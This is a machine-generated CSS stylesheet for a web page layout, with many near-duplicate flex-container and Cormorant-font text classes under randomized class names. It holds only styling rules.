  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.control-VxpTQFECBoDT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(323vw/var(--resizer)*100);
  height: calc(323vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  box-shadow: calc(1vw/var(--resizer)*100) calc(-1vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(0, 29, 0, .4);
}

.subject-nazZeusVFG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.all-KszSEEVWMeWHMjML {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.aside-tPqrlWNQO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-xkXxBWajU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-EqonMwf {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.control-lZobjzz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-NIPDZXeDoDqmB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-SmJzBiptwEIfvdBM {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.container-pVeMeGAeTVPh {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.col-PyvwxKHW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.tiny-VAVUrIdIZDd {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.widget-qOXDIZqzTrzfiFxI {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xl-guNfDYVTdmEcp {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.aside-faxgVPzJdVoNQdgB {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.row-KvtVzaCmfevUsg {
  display: none;
}


.large-PqEgQQMNupxf {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.desc-EpmuTcSdfixqBON {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.section-ShHipA {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: row;
  background: inherit;
  background-color: #ebd2e2;
}

.sidebar-tKwyEteRcwHl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.medium-IVcApCv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.row-ooXhCdgFgQN {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.thumb-fJaxvKEr {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.icon-bOWMcsFFtJkqj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-PqMAeMOxFN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(42vw/var(--resizer)*100);
}

.page-TEKOxhOqfVff {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-huQWOQsWc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(42vw/var(--resizer)*100);
}

.row-YQDxshfg {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.big-FeFxSFOph {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(37vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.xl-KfcsfOsM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.widget-mquPshxYCQSq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(336vw/var(--resizer)*100);
  height: calc(336vw/var(--resizer)*100);
  border-radius: calc(13vw/var(--resizer)*100);
  box-shadow: calc(-5vw/var(--resizer)*100) calc(4vw/var(--resizer)*100) calc(8vw/var(--resizer)*100) calc(2vw/var(--resizer)*100) rgba(0, 29, 0, .2);
}

.breadcrumbs-jcEzMSzC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.caption-IYGrweC {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.inner-QkxFABktyu {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.widget-JmaZjuoLYRzp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-SVjWNr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.col-CiKHsPik {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.column-UfIleNrSM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-ibxyOgqMZZdpNdRg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-yAdpbaupI {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tooltip-hCaSnJNQve {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.sidebar-tCRjuoJmV {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.row-qypkwUj {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.widget-kMQIOJaOuxmlnzaD {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.widget-LBWALNwb {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wrap-XIfskMrzhpPhF {
  display: none;
}


.column-DMXkBbibQsjdPh {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.aside-JaHkLlZQckdi {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.box-XVxPJxrYecZPN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  gap: undefined;
  flex-direction: column;
  background: inherit;
  background-color: #ebd2e2;
}

.avatar-EwDZpnn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(29vw/var(--resizer)*100);
}

.breadcrumbs-JvtwMkHoIjhQMy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.title-kYArxdFvuXdNI {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.tip-AtZvhwIvYTF {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.page-KoiNvkO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(9vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.img-NVxDpDJE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.aside-oxNABYF {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-kDgYWNbGcIItc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(40vw/var(--resizer)*100);
}

.grid-nveTPQvakhO {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.avatar-enNiyPoms {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  flex-direction: column;
  gap: calc(35vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
}

.xs-LYCcOLxeo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.inner-ahyFUNgrzNMByuA {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.medium-recvFcE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-tUfTKMLBKyFi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subject-akvkGPKZWgUPOt {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.all-oEGdGfPcQbcS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-GjIPny {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.subtitle-jAQOizcvSss {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.tagline-SkEZxLjKTNJd {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.subject-bVJPZlvoaKGQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.image-DKTFsyga {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.small-uWwNpTdGRoTXmmIC {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.active-RqEVSNHiESWdMFPF {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.aside-RbyUIRax {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.current-exZvLAW {
  display: none;
}


.tip-siwdETXwgHbKBi {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.tooltip-kEgGbkYJQfqyl {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.userpic-kFrWcu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(18vw/var(--resizer)*100);
}

.large-bVCpiQhAq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(27vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.section-MzyjbjPcqbgitox {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(20vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(17vw/var(--resizer)*100);
}

.btn-xCtcEQvA {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.tip-zCFDPJyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.huge-LkjYKxjus {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.col-plLbuYFVzWI {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.breadcrumbs-aLQiycV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.md-DUeFsHCq {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-eskIjTH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-vCkazBy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-IVlcqtkagcAlDhMr {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.narrow-wkJNMVaorHFl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.pic-WbvgwyFa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.more-GgCigertIoaW {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.lg-AUohuc {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.page-ihFxJqR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.huge-qjuRGQByNN {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.sm-UilHRtIhBWwos {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.huge-vSaCnroBsTYNlzJ {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.holder-eYRDEWJYgYh {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xl-BeKWUWbBYBIJ {
  display: none;
}


.pic-xAMHZzdMPCAKVk {
  display: flex;
  position: relative;
  max-width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.headline-vUvtmPDJRlAi {
  display: flex;
  position: relative;
  width: 100%;
  margin: 0 auto;
  justify-content: center;
  align-items: center;
  flex-direction: column;
}

.current-CmylIxpc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.all-xOdmaXKoTBXgPD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.subject-hzKLWndUMfg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  background-color: #b15a77;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.caption-CeTCgrRBxPNUNoV {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.desc-aJaHRLJuSZqNoKHF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(8vw/var(--resizer)*100);
  background-color: #001d00;
  appURL: index.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
}

.narrow-tJpvfN {
  font-weight: 900;
  font-family: 'Cormorant', serif;
  color: #ebd2e2;
  font-size: calc(23vw/var(--resizer)*100);
}

.thumb-ajdrfegtccQsW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
  width: calc(500vw/var(--resizer)*100);
}

.userpic-fLdaODEhLu {
  font-family: 'Cormorant', serif;
  font-size: calc(36vw/var(--resizer)*100);
  font-weight: 900;
  color: #001d00;
}

.xl-ppICRSvolDh {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  line-height: calc(24vw/var(--resizer)*100);
}

.all-ygCeSZtUPeAs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  gap: calc(17vw/var(--resizer)*100);
  width: calc(500vw/var(--resizer)*100);
}

.more-yJAMIPjPVkB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.icon-mHffiiOtzNjtQz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(498vw/var(--resizer)*100);
  height: calc(498vw/var(--resizer)*100);
  border-radius: calc(15vw/var(--resizer)*100);
  box-shadow: calc(-2vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(1vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) rgba(0, 29, 0, .2);
}

.col-OvtPaDeEEAbQPKcE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 85%;
  padding: calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(50vw/var(--resizer)*100);
  gap: calc(32vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  border-top: calc(2vw/var(--resizer)*100) dotted #001d00;
  border-bottom: calc(2vw/var(--resizer)*100) dotted #001d00;
  flex-wrap: wrap;
}

.picture-CEDGwE {
  display: flex;
  position: relative;
  justify-content: row-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-lTrCZQYWfYPIgzU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-eCwRwZJz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-eePEMZvXJjp {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.row-PtCgBXfZFSrD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-oKYDGyvVI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-RnDanSye {
  color: #001d00;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: normal;
}

.md-TZmUlnSrb {
  font-family: 'Cormorant', serif;
  font-size: calc(24vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-align: left;
}

.wide-DRPMrtyIBYgs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #e1d56c;
  flex-direction: column;
}

.image-xHwvAfaDYJEvb {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.big-NZQzOz {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.xs-InmgDXhKYDlXRktd {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.inner-diXKPRRTQrIX {
  font-family: 'Cormorant', serif;
  font-size: calc(23vw/var(--resizer)*100);
  font-weight: 400;
  color: #001d00;
  text-decoration: none;
  text-align: undefined;
}

.wide-JPyzuNt {
  display: none;
}
</file>
